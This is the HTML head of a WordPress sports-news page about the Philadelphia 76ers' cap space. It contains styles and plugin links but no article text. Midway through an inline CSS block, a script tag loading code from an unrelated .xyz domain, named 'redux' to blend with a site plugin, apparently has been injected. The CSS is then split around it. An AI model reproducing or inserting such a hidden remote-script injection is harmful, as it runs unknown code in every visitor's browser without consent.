

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/how-much-cap-space-do-the-76ers-have/
body_size: 16801
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>How much cap space do the 76ers have? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; How much cap space do the 76ers have? Comments Feed" href="https://sport-net.org/how-much-cap-space-do-the-76ers-have/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/2768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/how-much-cap-space-do-the-76ers-have/" />
<link rel='shortlink' href='https://sport-net.org/?p=2768' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-much-cap-space-do-the-76ers-have%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-much-cap-space-do-the-76ers-have%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/how-much-cap-space-do-the-76ers-have/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
